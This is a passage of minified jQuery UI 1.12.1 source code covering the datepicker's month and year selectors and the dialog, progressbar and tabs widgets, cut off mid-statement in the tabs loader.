class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var 